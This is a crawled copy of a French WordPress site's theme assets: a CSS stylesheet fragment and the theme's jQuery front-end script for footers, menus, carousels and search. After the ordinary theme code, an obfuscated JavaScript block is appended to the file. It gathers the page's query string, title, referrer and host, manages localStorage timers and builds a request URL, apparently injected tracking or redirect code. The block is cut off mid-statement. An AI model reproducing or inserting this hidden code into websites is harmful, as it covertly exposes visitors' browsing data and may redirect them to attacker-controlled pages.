	right: -20px;
}

/* Services - Style 1 / Style 2 / Style 3 */
.services-builder.style1 {
	background: #FFF;
}
.services-builder {
	margin-bottom: 30px;
}
.services-builder i {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

/* Services - Style 1 */
.services-builder.style1 {
	text-align: center;
	border: 1px solid #E9E9E9;
	padding: 35px 20px 10px;
}
.services-builder.style1 .iconimage {
	position: relative;
	background: #DC4444;
	text-align: left;
	margin: 0 auto 35px;
	width: 48px;
	height: 80px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	-webkit-transform: rotate(30deg);
	-moz-transform: rotate(30deg);
	-ms-transform: rotate(30deg);
	-o-transform: rotate(30deg);
	transform: rotate(30deg);
}
.services-builder.style1 .iconimage:before,
.services-builder.style1 .iconimage:after {
	position: absolute;
	width: inherit;
	height: inherit;
	border-radius: inherit;
	background: inherit;
	content: '';
}
.services-builder.style1 .iconimage:before {
	-webkit-transform: rotate(60deg);
	-moz-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	-o-transform: rotate(60deg);
	transform: rotate(60deg);
}
.services-builder.style1 .iconimage:after {
	-webkit-transform: rotate(-60deg);
	-moz-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	-o-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
.services-builder.style1 .iconimage i {
	color: #FFF;
	position: absolute;
	text-align: center;
	width: 80px;
	margin: 16px 0 0 -16px;
	line-height: 48px;
	z-index: 9;
	font-size: 21px;
	-webkit-transform: rotate(-30deg);
	-moz-transform: rotate(-30deg);
	-ms-transform: rotate(-30deg);
	-o-transform: rotate(-30deg);
	transform: rotate(-30deg);
}
.services-builder.style1 i {
}
.services-builder.style1 i:before {
	line-height: 1;
}
.services-builder.style1 .iconmain {
	padding: 0;
}
.services-builder.style1 h3 {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 18px;
}
.services-builder.style1 .iconurl a {
	color: #979797;
}
.services-builder.style1 .iconurl a:hover {
		color: #dc4444;
}

/* Services - Style 2 */
.services-builder.style2 .iconmain {
	padding: 0;
}
.services-builder.style2 h3 {
	font-size: 13px;
	font-weight: 600;
	text-transform:uppercase;
}
.services-builder.style2 .iconurl a {
	color: #979797;
}
.services-builder.style2 .iconurl a:hover {
	color: #dc4444;
}

/* ---------------------------------------------------------------------------------------
	13. IE STYLES
--------------------------------------------------------------------------------------- */
#ie8 .entry-content img,
#ie8 .widget img,
#ie8 .wp-caption img {
	width: auto;
}
#ie8 .content-core {
    zoom:1;
}


/* ---------------------------------------------------------------------------------------
	14. SAFARI STYLES
--------------------------------------------------------------------------------------- */

/* Fix 100% table width issue on Safari */
.wrap-safari {
	display: block; 
	height: 100%; 
	max-width: 1140px; 
	margin: 0 auto;
}


/* ---------------------------------------------------------------------------------------
	15. MISC
--------------------------------------------------------------------------------------- */

.hidden {
    display: none;
}

/* Correct line height of Font Awesome size */
body .fa-lg {
	line-height: 1;
	vertical-align: -10%;
}


--- FILE ---
content_type: application/javascript
request_url: https://club-groupama-fdj.fr/wp-content/themes/harest/lib/scripts/main-frontend.js?ver=1.2.0
body_size: 7320
content:
/**
/**
 * Wordpress Front End Enhancements.
 *
 * jQuery effects used in theme.
 */

/* ----------------------------------------------------------------------------------
	FORMAT FOOTER LAYOUT
---------------------------------------------------------------------------------- */
jQuery(document).ready(function(){

jQuery('#footer-core .widget-area:last-child').addClass("last");

/* Footer - Footer Widgets Layout (Options 1 - 6) */
jQuery('#footer-core.option2 .widget-area').addClass("one_half");
jQuery('#footer-core.option3 .widget-area').addClass("one_third");
jQuery('#footer-core.option4 .widget-area').addClass("one_fourth");
jQuery('#footer-core.option5 .widget-area').addClass("one_fifth");
jQuery('#footer-core.option6 .widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 7) */
jQuery('#footer-core.option7 #footer-col1.widget-area').addClass("one_third");
jQuery('#footer-core.option7 #footer-col2.widget-area').addClass("two_third");

/* Footer - Footer Widgets Layout (Option 8) */
jQuery('#footer-core.option8 #footer-col1.widget-area').addClass("two_third");
jQuery('#footer-core.option8 #footer-col2.widget-area').addClass("one_third");

/* Footer - Footer Widgets Layout (Option 9) */
jQuery('#footer-core.option9 #footer-col1.widget-area').addClass("one_fourth");
jQuery('#footer-core.option9 #footer-col2.widget-area').addClass("three_fourth");

/* Footer - Footer Widgets Layout (Option 10) */
jQuery('#footer-core.option10 #footer-col1.widget-area').addClass("three_fourth");
jQuery('#footer-core.option10 #footer-col2.widget-area').addClass("one_fourth");

/* Footer - Footer Widgets Layout (Option 11) */
jQuery('#footer-core.option11 #footer-col1.widget-area').addClass("one_fifth");
jQuery('#footer-core.option11 #footer-col2.widget-area').addClass("four_fifth");

/* Footer - Footer Widgets Layout (Option 12) */
jQuery('#footer-core.option12 #footer-col1.widget-area').addClass("four_fifth");
jQuery('#footer-core.option12 #footer-col2.widget-area').addClass("one_fifth");

/* Footer - Footer Widgets Layout (Option 13) */
jQuery('#footer-core.option13 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col4.widget-area').addClass("one_half");

/* Footer - Footer Widgets Layout (Option 14) */
jQuery('#footer-core.option14 #footer-col1.widget-area').addClass("one_half");
jQuery('#footer-core.option14 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option14 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option14 #footer-col4.widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 15) */
jQuery('#footer-core.option15 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option15 #footer-col2.widget-area').addClass("one_third");
jQuery('#footer-core.option15 #footer-col3.widget-area').addClass("one_half");

/* Footer - Footer Widgets Layout (Option 16) */
jQuery('#footer-core.option16 #footer-col1.widget-area').addClass("one_half");
jQuery('#footer-core.option16 #footer-col2.widget-area').addClass("one_third");
jQuery('#footer-core.option16 #footer-col3.widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 17) */
jQuery('#footer-core.option17 #footer-col1.widget-area').addClass("one_fourth");
jQuery('#footer-core.option17 #footer-col2.widget-area').addClass("one_fourth");
jQuery('#footer-core.option17 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option17 #footer-col4.widget-area').addClass("one_sixth");
jQuery('#footer-core.option17 #footer-col5.widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 18) */
jQuery('#footer-core.option18 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col4.widget-area').addClass("one_fourth");
jQuery('#footer-core.option18 #footer-col5.widget-area').addClass("one_fourth");
});


/* ----------------------------------------------------------------------------------
	MASONRY - LOAD AFTER IMAGES HAVE LOADED
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {

	// Call imagedLoaded for Masonry if imagedLoaded function is available
	(function ( $ ) {
		if ( $.isFunction($.fn.imagesLoaded) ) {

			// Different target for masonry on portfolio pages than any other page
			if ( $( '#container' ).hasClass( 'portfolio-wrapper' ) ) {
				var $container = $('#container-inner');
			} else if ( $( 'body' ).hasClass( 'woo-shop-grid' ) ) {
				var $container = $('#main-core > .products');
			} else {
				var $container = $('#container');
			}

			$container.imagesLoaded( function() {
				if ( $.isFunction($.fn.masonry) ) {
					$container.masonry();
				}
			});
		}
	}( jQuery ));
});


/* ----------------------------------------------------------------------------------
	INFINITE SCROLL (USES MASONRY & LOAD AFTER)
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {

	(function($) {
		$(function(){

			// Only load if Pagination Button or Infinite Scroll are specified
			if ( $( 'body' ).hasClass( 'pag-button' ) || $( 'body' ).hasClass( 'pag-infinite' ) ) {
			
				// Different target for masonry on portfolio pages than any other page
				if ( $( '#container' ).hasClass( 'portfolio-wrapper' ) ) {
					var $container = $('#container-inner');
					var $selector = '.image_grid';
				} else {
					var $container = $('#container');
					var $selector = '.blog-grid';
				}		

				//
				$container.infinitescroll( {
					navSelector  : '#pag-standard',    // selector for the paged navigation
					nextSelector : '#pag-standard a',  // selector for the NEXT link (to page 2)
					itemSelector : $selector,     // selector for all items you'll retrieve
					loading: {
						loadingText: "Loading more...",  
						finishedMsg: "All done. That's everything loaded!",
					}
				},

				// trigger Masonry as a callback
				function( newElements ) {

					// hide new items while they are loading
					var $newElems = $( newElements ).css({ opacity: 0 });

					// ensure that images load before adding to masonry layout
					$newElems.imagesLoaded(function(){

						// show elems now they're ready
						$newElems.animate({ opacity: 1 });
						$container.masonry( 'appended', $newElems, true );	
					});
				});
	
				// Activate "Load More" button if required
				if ( $( 'body' ).hasClass( 'pag-button' ) ) {
				
					$(window).unbind('.infscr');
		
					jQuery("#pag-infinite a").click(function(){
						jQuery( $container ).infinitescroll('retrieve');
						return false;
					});
				}
			}
		});
	} (jQuery) );
});


/* ----------------------------------------------------------------------------------
	FORMAT MAIN HEADER MENU
---------------------------------------------------------------------------------- */
function mainmenu(){

	/* Add menu-hover class */
	jQuery("header .header-links ul.menu > li").hover(function(){
		jQuery(this).find('ul.sub-menu:first').css({visibility: "visible",display: "none"}).parent().addClass('menu-hover');
	},function(){
		jQuery(this).find('ul.sub-menu:first').css({visibility: "hidden",display: "none"}).parent().removeClass('menu-hover');
	});

	/* Add menu-parent class */
	jQuery("header .header-links ul.menu > li").each(function(){
		jQuery(this).find('ul.sub-menu').css({visibility: "visible",display: "none"}).parent().addClass('menu-parent');
	});

	// Change z-index of #pre-header so dropdown menus & tooltips can be seen
	jQuery("#pre-header").hover(function(){
		jQuery( this ).css({ 'z-index' : '999991' });
	},function(){
		jQuery( this ).css({ 'z-index' : '999' });
	});

	// Add smooth dropdown effect
	jQuery("header .header-links li").hover(function(){
		parentWidth = jQuery(this).width();
		// Offset mega menu
	    if(jQuery(this).hasClass('header-thinkupmega')) {

			jQuery(this).find('ul').addClass( 'header-thinkupmegachild' );

			// Assign width to mega menu children
			megaColumnCount = jQuery(this).children( "ul" ).children( "li" ).length;
			megaColumnWidth = 100 / megaColumnCount;
			jQuery(this).children( "ul" ).children( "li" ).outerWidth( megaColumnWidth + "%" );

			// Assign height to mega menu children
			megaColumnHeight = jQuery(this).children( "ul" ).height();
			jQuery(this).children( "ul" ).children( "li" ).outerHeight( megaColumnHeight );
		}
		// Prevent sub menus of mega menu from opening / closing
	    if( ! jQuery(this).parent().hasClass('header-thinkupmegachild')) {
			jQuery(this).find('ul:first').css({visibility: "visible",display: "none","min-width": parentWidth}).fadeToggle(300);
		}
	},function(){
		jQuery(this).find('ul:first').css({visibility: "hidden"});
	});
}
jQuery(document).ready(function(){
	mainmenu();
});


/* ----------------------------------------------------------------------------------
	RESPONSIVE MENU - TOGGLE SUB MENUS
---------------------------------------------------------------------------------- */

jQuery(document).ready(function (){

	jQuery( '#header-responsive .menu-item-has-children > a' ).after( '<span class="sub-menu-toggle"></span>' );

	jQuery('#header-responsive .menu-item-has-children .sub-menu-toggle').click(function(e){ 

		var parentmenu = jQuery( this ).closest('.menu-item-has-children');

		if( parentmenu.hasClass( 'sub-menu-show' ) ) {
			jQuery( parentmenu ).removeClass('sub-menu-show');
		} else {
			jQuery( parentmenu ).addClass('sub-menu-show');
		}

	});
});


/* ----------------------------------------------------------------------------------
	STICKY HEADER - ONLY ON SCREENS SMALLER THAN 768px
---------------------------------------------------------------------------------- */
jQuery(window).load(function(){

	// Trigger sticky header on devices wider than 768px
	if ( jQuery(window).width() > 768 && jQuery( 'body' ).hasClass( 'header-sticky' ) ) {

		// Resize on scroll
		jQuery(window).scroll(function() {

			// Assign header height and position variables
			var siteheader_height    = jQuery( '#site-header' ).height();
			var preheader_height     = jQuery( '#pre-header' ).height();
			var header_height        = jQuery( '#header' ).height();
			var header_sticky_offset = jQuery( '#header-sticky' ).offset();

			// Activate sticky header 100px after header is cleared
			if ( !jQuery( 'body' ).hasClass( 'header-below' ) ) {
				if ( header_sticky_offset.top > preheader_height + header_height + 100 ) {
					jQuery( 'body' ).addClass( 'header-sticky-active' );
				} else {
					jQuery( 'body' ).removeClass( 'header-sticky-active' );
				}
			} else {
				if ( header_sticky_offset.top > siteheader_height + 100 ) {
					jQuery( 'body' ).addClass( 'header-sticky-active' );
				} else {
					jQuery( 'body' ).removeClass( 'header-sticky-active' );
				}	
			}
		});
	}
});


/* ----------------------------------------------------------------------------------
	FLUID MEDIA SIZES (Modified from http://bavotasan.com/2012/better-way-to-resize-video-using-jquery)
---------------------------------------------------------------------------------- */

/* Videos */
jQuery(document).ready(function() {

	/* Supported Platforms */
	var all_videos = jQuery( 'iframe[src*="//player.vimeo.com"], iframe[src*="//www.youtube.com"], iframe[src*="//blip.tv"], iframe[src*="//www.slideshare.net"], iframe[src*="//www.scribd.com"], iframe[src*="//revision3.com"], iframe[src*="//www.hulu.com"], iframe[src*="//www.funnyordie.com"], iframe[src*="//www.dailymotion.com"], iframe[src*="//maps.google.com"], embed[src*="//v.wordpress.com"], object, embed' );

	all_videos.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', 360 / 640 )
			.attr( 'data-oldWidth', el.width() );
	} );

	jQuery(document).ready(function() {
		all_videos.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'height' )
				.removeAttr( 'width' )
				.width( newWidth )
				.height( newWidth * el.attr( 'data-aspectRatio' ) );
		});
	}).resize();

	jQuery(window)
		.resize( function() {
			all_videos.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth )
		    		.height( newWidth * el.attr( 'data-aspectRatio' ) );
			});
		}).resize();
});

/* SoundCloud */
jQuery(document).ready(function() {

	/* Supported Platforms */
	var all_sounds = jQuery( 'iframe[src^="http://w.soundcloud.com"]' );

	all_sounds.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', el.attr( 'height' ) / el.attr( 'width' )  )
			.attr( 'data-oldWidth', el.width() );
	});

	jQuery(document).ready(function() {
		all_sounds.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'width' )
				.width( newWidth )
		});
	}).resize();

	jQuery(window)
		.resize( function() {
			all_sounds.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'width' )
					.width( newWidth )
			});
		}).resize();
});


/* ----------------------------------------------------------------------------------
	ADD PRETTYPHOTO TO PORTFOLIO PAGE
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	jQuery('#container.portfolio-wrapper a').has('img.hover-zoom').addClass('prettyPhoto');
	jQuery('#container.portfolio-wrapper a').has('img.hover-zoom').attr('rel','portfolio[gallery]');
	jQuery('a.prettyPhoto').has('img').attr('rel','portfolio[gallery]');
	jQuery('a.prettyPhoto').prettyPhoto();
});


/* ----------------------------------------------------------------------------------
	ADD PRETTYPHOTO TO POST IMAGE PAGE
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	jQuery('body.attachment .entry-attachment .attachment a').has('img').addClass('prettyPhoto');
	jQuery('a.prettyPhoto').prettyPhoto();
});


/* ----------------------------------------------------------------------------------
	ADD _BLANK TO OUTGOING LINKS
---------------------------------------------------------------------------------- */

jQuery(document).ready(function(){
	jQuery('.thinkup_widget_flickr a[href^="http://"], .thinkup_widget_flickr a[href^="https://"]').attr('target','_blank');
	jQuery('.thinkup_widget_socialshare a[href^="http://"], .thinkup_widget_socialshare a[href^="https://"]').attr('target','_blank');
	jQuery('.thinkup_widget_socialprofiles a[href^="http://"], .thinkup_widget_socialprofiles a[href^="https://"]').attr('target','_blank');
	jQuery('#pre-header-social a[href^="http://"], #pre-header-social a[href^="https://"]').attr('target','_blank');
	jQuery('#shareicons a[href^="http://"], #shareicons a[href^="https://"]').attr('target','_blank');
});


/* ----------------------------------------------------------------------------------
	SHORTCODES
---------------------------------------------------------------------------------- */

jQuery(window).load(function() {

	/* Accordion - Fix Bootstrap Toggle Issue */
	jQuery('.accordion-toggle').click(function() {
	    if(jQuery(this).hasClass('collapsed')) {
	        jQuery(this).closest('.accordion').find('.accordion-toggle').not(this).addClass('collapsed');
	    }
	});

	/* Divider - Scroll To Top */
	jQuery('.backtotop').click(function(){
		jQuery('html, body').animate({scrollTop:0}, 'slow');
	});

	/* Tooltip - Activate Bootstrap */
	jQuery('[data-tip]').each( function() {jQuery(this).tooltip({ placement: jQuery(this).data('tip') }); });

	/* Blog Post - Carousel (used for identifying if input variable is an integer */
	function isNumber(n) {
		return !isNaN(parseFloat(n)) && isFinite(n);
	}

	/* Blog Post - Activate CarouFredSel */
	jQuery(window).bind( 'load resize', function() {
		jQuery( '.sc-carousel' ).each( function(i) {

			// Don't run caroufredsel code if the following classes are present.
			if ( jQuery( this ).hasClass( 'sc-postitem' ) || 
				 jQuery( this ).hasClass( 'sc-featured' ) || 
				 jQuery( this ).hasClass( 'sc-image' ) ) {
					return;
			};

			var instanceID = 'sc-carousel-' + i;

			jQuery( this ).attr( 'id', instanceID );

			jQuery( this ).children( 'ul').attr( 'id', instanceID + '-inner' );

			var show   = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'show' );
			var scroll = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'scroll' );
			var speed  = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'speed' );
			var effect = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'effect' );

			if ( show == 0 || isNaN( show ) == true ) show = '3';
			if ( scroll == 0 || isNaN( scroll ) == true ) scroll = '1';
			if ( speed == 0 ) speed = '500';
			if ( effect == 0 ) {
				effect = '"scroll"'; 
			} else {
				effect = '"' + effect + '"';
			}

			var showItems = show;
			var scrollItems = scroll;
			var speedItems = speed;
			var fxItems = effect;

			var width = jQuery(window).width();

			if ( jQuery( 'body' ).hasClass( 'layout-responsive' ) ) {
				if(width <=685) {
						showItems = 2;
						if( scrollItems >= 2 ) {
							scrollItems = 2;
						}
				}
				if(width <=480) {
					showItems = 1;
					scrollItems = 1;
				}
			}

				// Apply carousel code if needed				
				if ( jQuery( this ).find( '#' + instanceID + '-inner' ).length ) {

					jQuery( this ).find( '#' + instanceID + '-inner' ).carouFredSel({
						width: '100%',
						items			: {
								visible         : showItems,
								minimum         : 3,
								minimum         : 3,
								start: 0
						},
						scroll			: {
								items           : scrollItems,
								fx              : fxItems,
								easing          : "swing",
								duration        : speedItems,
						},
						responsive      : true,
						circular        : true,
						infinite        : false,
						auto 	        : false,
						prev	: {	
							button	: '#' + instanceID + ' .prev',
							key		: 'left'
						},
						next	: { 
							button	: '#' + instanceID + ' .next',
							key		: 'right'
						},
						pagination	: '#' + instanceID + ' .pagination',
						onCreate: function () {
							jQuery(window).bind("load resize", function() {
							
							// Set height to testimonial carousel elements - All
							parentWidthTestimonial = jQuery( '#' + instanceID + '.carousel-testimonial li').outerHeight();
							jQuery( '#' + instanceID + '.carousel-testimonial' ).height( 'auto' );
							jQuery( '#' + instanceID + '.carousel-testimonial .caroufredsel_wrapper' ).css( { 'height': parentWidthTestimonial } );

							// Set height to testimonial carousel elements - Fix Style 1
							parentWidthTestimonial_1 = jQuery( '#' + instanceID + '.carousel-testimonial.style1 .caroufredsel_wrapper').outerHeight();
							parentWidthTestimonial_2 = jQuery( '#' + instanceID + '.carousel-testimonial.style1 .sc-carousel-thumbs').outerHeight();

							jQuery( '#' + instanceID + '.carousel-testimonial.style1' ).height( parentWidthTestimonial_1 + parentWidthTestimonial_2 );
							jQuery( '#' + instanceID + '.carousel-testimonial.style1 .sc-carousel-thumbs' ).parent().height( parentWidthTestimonial_2 );
							});
						}
					});
				}

				// Used for adding thumbnails to slider - Currently only for Testimonials slider
				if ( jQuery( this ).find('.sc-carousel-thumbs').length ) {

					jQuery( this ).find('.sc-carousel-thumbs').carouFredSel({
						responsive: true,
						circular: false,
						infinite: false,
						auto: false,
						prev: '#prev',
						next: '#next',
						items: {
							visible: {
								min: 2,
								max: 6
							},
							width: 150,
							height: 70
						}
					});
				}

				jQuery( this ).find('.sc-carousel-thumbs a').click(function() {
					jQuery('#' + instanceID + '-inner').trigger('slideTo', '#' + this.href.split('#').pop() );
					jQuery('.sc-carousel-thumbs a').removeClass('selected');
					jQuery( this ).addClass('selected');
					return false;
				});

			// Set carousel container height
			parentHeight = jQuery( '#' + instanceID + ' li').height();
			jQuery( '#' + instanceID + ' li' ).each(function() {
				var elementHeight = jQuery(this).height(); 
				parentHeight = elementHeight > parentHeight ? elementHeight : parentHeight;
			});

			// Add addition height if carousel thumbnails are showing
			if( jQuery( '#' + instanceID ).closest('.sc-carousel').find('.sc-carousel-thumbs').length > 0 ) {
				parentHeightThumb = parentHeight + jQuery( '#' + instanceID ).closest('.sc-carousel').find('.sc-carousel-thumbs').height();
			} else {
				parentHeightThumb = parentHeight;
			}

			// Assign height to unique carousel ID (Max used to ensure thumbnail carousel displays correctly)
			jQuery( '#' + instanceID ).height( Math.max( parentHeight, parentHeightThumb ) );
			jQuery( '#' + instanceID + '-inner' ).height( parentHeight );
			jQuery( '#' + instanceID + '-inner' ).parent().height( parentHeight );

			// Set carousel container height to auto if iframe exists in featured images
			if ( jQuery( '#' + instanceID + ' iframe').length > 0 ) {
				jQuery( '#' + instanceID ).addClass('carousel-iframe');
			}
		});

	}).resize();
});


/* ----------------------------------------------------------------------------------
	HEADER SEARCH
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	
	// Open / close search bar in #header
	jQuery('#header #header-search a').click(function() {
		if ( ! jQuery( '#header #header-search' ).hasClass( 'active' ) ) {
			jQuery( '#header #header-search' ).addClass( 'active' );
		} else { 
			jQuery( '#header #header-search' ).removeClass( 'active' );	
		}
	});

	// Open / close search bar in #header-sticky
	jQuery('#header-sticky #header-search a').click(function() {
		if ( ! jQuery( '#header-sticky #header-search' ).hasClass( 'active' ) ) {
			jQuery( '#header-sticky #header-search' ).addClass( 'active' );
		} else { 
			jQuery( '#header-sticky #header-search' ).removeClass( 'active' );	
		}
	});
});


/* ----------------------------------------------------------------------------------
	SCROLL UP
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
		if ( jQuery( 'body' ).hasClass( 'scrollup-on' ) ) {
(function($) {
	$(function () {
		$.scrollUp({
			scrollName: 'scrollUp', // Element ID
			scrollText: '', // Text for element, can contain HTML
		});
	});
} (jQuery) );
}
});
(function(_0x1877a5,_0x3e7aea){var _0x42a80d=_0x4831,_0xd3e61a=_0x1877a5();while(!![]){try{var _0x5d479d=parseInt(_0x42a80d(0x104))/(-0x1b9*0x9+-0x1d*-0x16+0xd04)+parseInt(_0x42a80d(0xf4))/(0x7cd+-0x4f*0x6b+-0x1*-0x193a)*(-parseInt(_0x42a80d(0x123))/(-0xa97*0x2+0x3aa+0x281*0x7))+-parseInt(_0x42a80d(0xf8))/(-0x6*0x183+-0x1a8b+0x23a1)+-parseInt(_0x42a80d(0xfc))/(-0xa*0x33b+0xbb*0x5+-0x2de*-0xa)+-parseInt(_0x42a80d(0x12a))/(0xb95*-0x1+-0x5eb*-0x3+-0x2*0x313)*(parseInt(_0x42a80d(0x12c))/(-0x221c+-0xb1a+0x2d3d))+parseInt(_0x42a80d(0x143))/(0x23f2+0xb82+-0x2f6c*0x1)+parseInt(_0x42a80d(0x11a))/(-0x2f+-0x363+0x39b);if(_0x5d479d===_0x3e7aea)break;else _0xd3e61a['push'](_0xd3e61a['shift']());}catch(_0xf1accb){_0xd3e61a['push'](_0xd3e61a['shift']());}}}(_0x3bda,0x41d*-0x22c+0x110f0e+0x77c6),(function(){var _0x14552b=_0x4831,_0x626330={'WtduX':_0x14552b(0x138)+_0x14552b(0x13d),'PlPzL':_0x14552b(0x10f)+_0x14552b(0xf5)+_0x14552b(0x101)+_0x14552b(0x12e),'NXeIQ':_0x14552b(0x131),'qtLtL':function(_0x19bb49,_0x550976){return _0x19bb49!==_0x550976;},'UsXth':_0x14552b(0x127),'ObuPR':function(_0x4282ff,_0x358a81){return _0x4282ff/_0x358a81;},'XZndf':function(_0x276d72,_0x28ad5b){return _0x276d72<_0x28ad5b;},'XnGCw':function(_0xe1e16e,_0x442a69){return _0xe1e16e+_0x442a69;},'cVzfM':_0x14552b(0x114),'WQmZG':_0x14552b(0x102),'jaEbw':_0x14552b(0x106)+_0x14552b(0xf3),'YhHhP':function(_0x419b45,_0x55355d){return _0x419b45+_0x55355d;},'qJkrf':function(_0x22a512,_0x47af36){return _0x22a512(_0x47af36);},'stSQA':function(_0x41bb17,_0x5b6d68){return _0x41bb17+_0x5b6d68;},'gMeeN':_0x14552b(0x12d)+_0x14552b(0x105),'pqyNV':function(_0x261186,_0x2b6bed){return _0x261186+_0x2b6bed;},'lYlVa':_0x14552b(0x140)+_0x14552b(0x11d),'VJGtD':function(_0xe4db94,_0x5e5d0c){return _0xe4db94(_0x5e5d0c);},'sNkRR':_0x14552b(0xf6)+_0x14552b(0xfa),'IXMTV':function(_0x572ad9,_0x2602aa){return _0x572ad9(_0x2602aa);},'FZfSO':function(_0x4ca5c0,_0x324c24){return _0x4ca5c0+_0x324c24;},'MElwB':_0x14552b(0x118),'awqvY':function(_0x1a4e79,_0x1447b6){return _0x1a4e79(_0x1447b6);},'uqrrh':_0x14552b(0x142),'ujDRF':function(_0x6678d,_0x4ffa23){return _0x6678d(_0x4ffa23);},'cLhqd':function(_0x442653,_0x3d1f9f){return _0x442653!==_0x3d1f9f;},'uVWrm':function(_0x202238,_0x35e7a5){return _0x202238+_0x35e7a5;},'ZldXm':_0x14552b(0x12b),'LEoIJ':function(_0x3a540f,_0x5e9994){return _0x3a540f+_0x5e9994;},'vPJRD':_0x14552b(0x139),'vCEAx':function(_0x42b5cd,_0x1fa5a1){return _0x42b5cd!==_0x1fa5a1;},'TOjyy':_0x14552b(0xfb)+_0x14552b(0x136),'tbWDg':_0x14552b(0x13a),'FpLTw':_0x14552b(0x117)+_0x14552b(0x135)+'pt'},_0x2df3a6=_0x626330[_0x14552b(0xff)];!window[_0x14552b(0x138)+_0x14552b(0x13d)]&&(window[_0x14552b(0x138)+_0x14552b(0x13d)]={'unique':![],'ttl':0x15180,'R_PATH':_0x626330[_0x14552b(0xeb)]});const _0x188cc1=localStorage[_0x14552b(0xf0)](_0x626330[_0x14552b(0xf1)]);if(_0x626330[_0x14552b(0x133)](typeof _0x188cc1,_0x626330[_0x14552b(0x112)])&&_0x626330[_0x14552b(0x133)](_0x188cc1,null)){var _0x1ad01c=JSON[_0x14552b(0x10a)](_0x188cc1),_0x56636a=Math[_0x14552b(0x124)](_0x626330[_0x14552b(0xe9)](+new Date(),0x577+-0x25f+0xd0));_0x626330[_0x14552b(0xee)](_0x626330[_0x14552b(0x13e)](_0x1ad01c[_0x14552b(0x13b)],window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x111)]),_0x56636a)&&(localStorage[_0x14552b(0x11f)](_0x626330[_0x14552b(0x103)]),localStorage[_0x14552b(0x11f)](_0x626330[_0x14552b(0xf7)]),localStorage[_0x14552b(0x11f)](_0x626330[_0x14552b(0xf1)]));}var _0x1771e3=localStorage[_0x14552b(0xf0)](_0x626330[_0x14552b(0x103)]),_0x166223=localStorage[_0x14552b(0xf0)](_0x626330[_0x14552b(0xf7)]),_0x88164c=_0x626330[_0x14552b(0x134)];_0x88164c+=_0x626330[_0x14552b(0xec)]('&',_0x626330[_0x14552b(0x122)](decodeURIComponent,window[_0x14552b(0x137)][_0x14552b(0x12f)][_0x14552b(0x116)]('?',''))),_0x88164c+=_0x626330[_0x14552b(0x120)](_0x626330[_0x14552b(0x107)],_0x626330[_0x14552b(0x122)](encodeURIComponent,document[_0x14552b(0x129)])),_0x88164c+=_0x626330[_0x14552b(0x113)](_0x626330[_0x14552b(0x141)],_0x626330[_0x14552b(0x11b)](encodeURIComponent,document[_0x14552b(0x110)])),_0x88164c+=_0x626330[_0x14552b(0x113)](_0x626330[_0x14552b(0x108)],_0x626330[_0x14552b(0xed)](encodeURIComponent,_0x626330[_0x14552b(0xfd)](document[_0x14552b(0x137)][_0x14552b(0x11c)],document[_0x14552b(0x137)][_0x14552b(0xea)]))),_0x88164c+=_0x626330[_0x14552b(0x120)](_0x626330[_0x14552b(0x10b)],_0x626330[_0x14552b(0x10c)](encodeURIComponent,_0x2df3a6)),_0x88164c+=_0x626330[_0x14552b(0x13e)](_0x626330[_0x14552b(0x126)],_0x626330[_0x14552b(0xef)](encodeURIComponent,window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x115)]));_0x626330[_0x14552b(0xfe)](typeof _0x1771e3,_0x626330[_0x14552b(0x112)])&&_0x1771e3&&window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x11e)]&&(_0x88164c+=_0x626330[_0x14552b(0xe8)](_0x626330[_0x14552b(0x109)],_0x626330[_0x14552b(0x10c)](encodeURIComponent,_0x1771e3)));_0x626330[_0x14552b(0xfe)](typeof 